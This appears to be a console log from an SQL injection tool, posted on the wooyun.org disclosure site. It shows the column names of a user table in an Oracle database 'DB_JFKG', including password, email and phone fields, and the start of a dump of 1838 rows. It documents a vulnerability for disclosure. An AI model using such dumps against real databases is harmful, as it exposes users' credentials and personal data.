 [19:06:35] [INFO] retrieved: "USER_ID","VARCHAR2"
[19:06:35] [INFO] retrieved: "EXTERNAL_USER","VARCHAR2"
[19:06:35] [INFO] retrieved: "USER_NAME","VARCHAR2"
[19:06:35] [INFO] retrieved: "PASSWORD","VARCHAR2"
[19:06:35] [INFO] retrieved: "ACCOUNT_STATUS","CHAR"
[19:06:36] [INFO] retrieved: "SECURITY_LEVEL","NUMBER"
[19:06:36] [INFO] retrieved: "MAX_SESSIONS","NUMBER"
[19:06:36] [INFO] retrieved: "IS_SYS","CHAR"
[19:06:36] [INFO] retrieved: "IS_CPUBLIC","CHAR"
[19:06:37] [INFO] retrieved: "CREATE_TIME","CHAR"
[19:06:37] [INFO] retrieved: "LOCK_TIME","CHAR"
[19:06:37] [INFO] retrieved: "EXPIRED_TIME","CHAR"
[19:06:37] [INFO] retrieved: "PSWD_UPT_TIME","CHAR"
[19:06:37] [INFO] retrieved: "PSWD_TIME","CHAR"
[19:06:38] [INFO] retrieved: "CORPORATION_ID","VARCHAR2"
[19:06:38] [INFO] retrieved: "DEPARTMENT_ID","VARCHAR2"
[19:06:38] [INFO] retrieved: "EMPLOYEE_ID","VARCHAR2"
[19:06:38] [INFO] retrieved: "E_MAIL","VARCHAR2"
[19:06:39] [INFO] retrieved: "MSN","VARCHAR2"
[19:06:39] [INFO] retrieved: "QQ","VARCHAR2"
[19:06:39] [INFO] retrieved: "MOBILE","VARCHAR2"
[19:06:39] [INFO] retrieved: "CHAR_1","VARCHAR2"
[19:06:39] [INFO] retrieved: "CHAR_2","VARCHAR2"
[19:06:40] [INFO] retrieved: "NUM_1","NUMBER"
[19:06:40] [INFO] retrieved: "NUM_2","NUMBER"
[19:06:40] [INFO] retrieved: "PERMISSION_STRU_ID","VARCHAR2"
[19:06:40] [INFO] fetching entries for table in database 'DB_JFKG'
[19:06:41] [INFO] the SQL query used returns 1838 entries
[19:06:41] [INFO] retrieved: "11"," "," ","24452810900","20090215 ","...
[19:06:41] [INFO] retrieved: "11"," "," ","24452810000","20090215 ","...
[19:06:42] [INFO] retrieved: "11"," "," ","24452810000","20090215 ","...
[19:06:42] [INFO] retrieved: "11"," "," ","24452810000","20090215 ","...
[19:06:42] [INFO] retrieved: "11"," "," ","24452810000","20090215 ","...
[19:06:43] [INFO] retrieved: "11"," "," ","24452810000","20090215 ","...
[19:06:43] [INFO] retrieved: "11"," "," ","24452810000","20090215 ","...
[19:06:43] [INFO] retrieved: "10"," "," ","24452810000","20090215 ","...
www.wooyun.org
半: